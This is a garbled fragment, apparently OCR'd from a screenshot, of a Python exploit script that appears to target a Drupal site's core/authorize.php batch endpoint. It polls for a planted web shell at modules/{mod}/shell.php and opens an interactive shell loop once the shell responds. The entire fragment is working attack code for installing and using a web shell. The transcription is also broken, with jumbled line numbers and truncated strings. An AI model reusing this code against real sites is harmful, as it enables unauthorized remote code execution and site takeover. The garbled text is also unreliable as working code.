 9 p(f"\033[32m[>]\033[0m batch id = {batch_id}; sending authorize ‘do_
8
7 for op in ("do_nojs","do"):
6 s.post(f"{BASE}/core/authorize.php",
5 params={"batch":"1","id":batch_id,"op":op},
4 headers={"X-Requested-With":"XMLHttpRequest",
3 "Accept":"application/json, text/javascript, */*
2 verify=False)
1
123 hell=urljoin(BASE+"/",f"modules/{mod}/shell.php")
1 p(f"\033[32m[>]\033[0m waiting for shell at: {shell}")
2 for _ in range(12):
3 if s.get(shell,verify=False).status_code==200:
4 p("\033[32m[>]\033[0m shell is live")
5 break
6 time.sleep(1)
7 else:
8 die("shell not found – install probably failed")
9
10 p("\033[32m[>]\033[0m interactive shell – type 'exit' to quit")
11 while True: